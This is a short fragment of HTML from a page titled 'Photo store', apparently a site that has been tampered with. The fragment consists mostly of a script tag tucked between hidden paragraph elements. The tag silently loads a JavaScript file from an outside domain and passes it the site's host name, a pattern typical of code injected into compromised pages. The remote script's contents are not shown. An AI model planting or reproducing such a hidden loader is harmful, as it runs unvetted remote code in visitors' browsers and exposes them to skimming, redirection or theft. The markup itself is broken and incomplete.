 Photo store</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.photostore.ma"></script><p hidden>
